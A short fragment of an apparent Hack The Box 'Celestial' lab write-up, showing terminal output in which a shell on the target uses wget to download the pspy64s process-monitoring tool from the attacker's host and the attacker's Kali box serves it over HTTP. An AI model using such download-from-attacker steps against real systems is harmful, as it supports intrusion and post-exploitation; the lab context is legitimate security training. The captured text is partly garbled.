 sun@sun:/tmp$ wget 10.10.16.119/pspy64s
--2020-06-20 13:41:46--  http://10.10.16.119/pspy64s
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s                                     100%[========================================================================================>]   1.10M  48.7KB/s    in 18s
2020-06-20 13:42:04 (62.7 KB/s) - ‘pspy64s’ saved [1156536/1156536]
sun@sun:/tmp$
root@Kali:~/hackthebox/celestial# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.85 - - [20/Jun/2020 14:37:13] "GET /pspy64s HTTP/1.1" 200 -